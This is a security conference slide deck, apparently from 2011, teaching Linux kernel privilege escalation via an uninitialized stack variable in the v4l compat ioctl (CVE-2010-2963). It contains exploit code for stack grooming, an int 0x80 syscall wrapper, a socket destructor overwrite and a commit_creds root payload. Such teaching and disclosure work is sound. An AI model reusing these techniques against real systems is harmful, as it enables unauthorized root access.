### **CANONICAL**

## Kernel Exploitation Via Uninitialized Stack

Kees Cook kees.cook@canonical.com [www.canonical.com](http://www.canonical.com/)

August 2011

# 20 Minutes!

- introduction
- quick Linux kernel exploitation basics
- audit callers of copy\_from\_user() for mistakes
- found a flawed function, but you don't have direct control?
- controlling an uninitialized stack variable
- become root
- questions



# introduction



## who I am, what I do

#### Kees Cook

- Pronounced "Case"
- @kees\_cook on Twitter

#### DefCon Capture the Flag

- Started participating in 2003
- With Team [1@stPlace](mailto:1@stPlace), won in 2006 and 2007
- Still play in the qualification rounds just for the fun of it

#### Ubuntu Security Team

- Started working for Canonical in 2006
- Responsible for keeping Ubuntu as safe as possible
- Enjoyed getting compiler hardening into shape
- Now focusing on kernel hardening



# quick Linux kernel exploitation basics



## key to kernel exploitation is the arbitrary write

#### Control kernel memory

• Kernel determines permissions

#### **Credentials**

• Change your process's UID to 0

#### Tricky bit is finding the targets

- Hunt through kernel memory
- Global functions, variables



## there is an extensive list of potential targets and triggers

#### Function tables!

• struct security operations global pointer: security ops include/linux/security.h easy offset to "ptrace\_access\_check", but requires a little clean-up

#### • System-wide IDT

Attacking the Core: http://www.phrack.org/issues.html?issue=64&id=6 requires handling interrupt mode

#### • single, isolated struct sock

sk\_destruct called on close()

easy to find in memory via /proc/net/tcp



## but you need the find a flaw first

#### Everything is a theory until you find a flaw

- Using a flaw tends to be easy
- Finding a flaw tends to be harder

#### Interface boundaries

- Switches from userspace to ring0
- Changes in privilege levels



# audit callers of copy\_from\_user() for mistakes



#### 3893 to be exact

• git grep copy\_from\_user | wc -l

#### Need to find unsafe uses

- Length isn't checked correctly
- Source isn't checked correctly
- Destination isn't checked correctly



## advanced static analysis? nah, just use grep

#### Regular expressions

• Can get you most of the way, very quickly

#### Unchecked copy\_from\_user

- copy from user() without access ok()
- Very few callers
- Intel DRM (CVE-2010-2962, me)
- RDS (CVE-2010-3904, Dan Rosenberg)

#### Okay, slightly advanced static analysis: Coccinelle

- <http://coccinelle.lip6.fr/>
- "Semantic Patch", but I use it as "Semantic Grep"



### semantic grep example

```
@cfu@
position p;
@@@{}copy_from_user@p(...)
@cfu_simple@
position cfu.p;
expression f;
identifier e;
@@
(
  copy_from_user@p(&e, f, sizeof(e))
|
 copy_from_user@p(e, f, sizeof(*e))
)
@depends on (!cfu_simple and …)@
position cfu.p;
@@
* copy_from_user@p(...)
```


## focus on areas that do not get a lot of usage/users

#### Rare network protocols

- SCTP
- RDS

#### Interfaces with few consumers

- Video DRM: mostly just Xorg
- Network diagnostics: handful of debugging tools
- New syscalls
- Compat



## compat (64bit to 32bit, API versions) has had lots of bugs

#### Syscall Compat

- Not clearing high portion of register used for jump table lookup
- CVE-2007-4573 and CVE-2010-3301

#### API Compat

- Extremely few users
- CVE-2010-2963, code had 0 users, in fact

#### **Generally**

- Just look at Mitre for some history
- http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=kernel+compat



## found a flawed function, but you don't have direct control?



## CVE-2010-2963 is a great example in the v4l compat functions

```
static int get microcode32(struct video code *kp, struct video code32 user *up)
{
     if (!access_ok(VERIFY_READ, up, sizeof(struct video_code32)) ||
          copy_from_user(kp->loadwhat, up->loadwhat, sizeof(up->loadwhat)) ||
          get_user(kp->datasize, &up->datasize) ||
          copy_from_user(kp->data, up->data, up->datasize))
               return -EFAULT;
     return 0;
}
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void user *up = compat ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSMICROCODE:
           err = get_microcode32(&karg.vc, up);
...
```


## unchecked copy\_from\_user() from uninitialized address on stack :::

#### karg contents uninitialized

• But "uninitialized" really means "filled with memory from before"

#### karg lives on the stack

• What went there before?

#### the computer didn't bother to emit warnings

• Compiler assumes we meant to do that



# controlling an uninitialized stack variable



## find an overlapping function or call path

#### How about the same ioctl?

- same call path
- at least the same stack size

```
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void __user *up = compat_ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSTUNER:
      case VIDIOCGTUNER:
          err = get_video_tuner32(&karg.vt, up);
...
```


```
struct video code32 {
    char loadwhat[16];
    compat int t datasize;
     /* 4 bytes of compiler-added padding here */
    unsigned char * data; * /* 24 bytes to pointer */
};
...
struct video_tuner32 {
     compat_int_t tuner;
     char name[32]; \frac{1}{4} bytes from start of struct \frac{*}{4} compat_ulong_t rangelow, rangehigh;
      u32 flags; /* It is really u32 in videodev.h */
      u16 mode, signal;
};
```


## stack memory view



top



#### bottom



## arrange stack with the values you need via careful invocation

#### datasize and data for source are used directly

• No special tricks needed:

 vc->datasize = length; vc->data = source;

#### data pointer for destination needs to be overlapped and left on stack

```
uint64_t *ptr = (uint64_t*)(&(tuner->name[20]));
*ptr = \overline{\text{destination}};
```


#### Kernel stack is used by everything in the process

- Doing memory access to page stuff into memory?
- Added a printf() to aid debugging?

#### Any work between or in syscalls may trigger further kernel stack work

- Avoid syscall wrappers (libc)
- Avoid calling the interface for the first time

#### In this case, we must call 32bit syscall from 64bit userspace

- Use int 0x80
- Write some assembly



## make the call and write arbitrarily

```
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
\{ unsigned int rc;
      asm volatile("movl %1, %%ebx; movl %2, %%ecx;\n"
                  "movl %3, %%edx; movl %4, %%eax;\n"
                  "int $0x80; movl %%eax, %0;\n"
                  : "=g"(rc) /* output */
                  : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                  : "%eax", "%ebx", "%ecx", "%edx" /* clobbered registers */ );
      return rc;
}
...
     // beat memory into the stack...
      code = 0x40347605; // VIDIOCSTUNER
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     /* VIDIOCSMICROCODE32, the badly constructed VIDIOCSMICROCODE */
      code = 0x4020761b;
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)vc);
```


## become root



#### Use struct sock exploit method from Dan Rosenberg's code

- open a TCP socket
- Look up where the socket is in kernel memory from /proc/net/tcp
- target the sk destruct function pointer, offsetof(struct sock, sk destruct)
- (kptr\_restrict now blocks /proc/net/tcp but not INET\_DIAG netlink for same information)

\$ cat /proc/net/tcp | grep 7A69 9: 00000000:7A69 00000000:0000 0A 00000000:00000000 00:00000000 00000000 1000 0 2087721 1 ffff88011c972d80 300 0 0 2 -1



#### Use prepare/set cred payload method from Brad Spengler's Enlightenment code

- Look up kernel addresses for needed functions
- Call them to reset credentials to uid 0

```
commit creds = ( commit creds)get kernel sym("commit creds");
    prepare kernel cred = ( prepare kernel cred)get kernel sym("prepare kernel cred");
  ...
int attribute ((regparm(3)))
 getroot(void * file, void * vma)
\vert {
    commit_creds(prepare_kernel_cred(0));
     return -1;
 }
```


## trigger the target

#### Just close the socket

• Boom

#### Enjoy ring0

• Kernel cleans up for you



### Demo



#### Follow along!

• <http://people.canonical.com/~kees/defcon19/vyakarana.c>



## **CANONICAL**

# Questions please Thank you

Kees Cook kees.cook@canonical.com [www.canonical.com](http://www.canonical.com/) August 2011

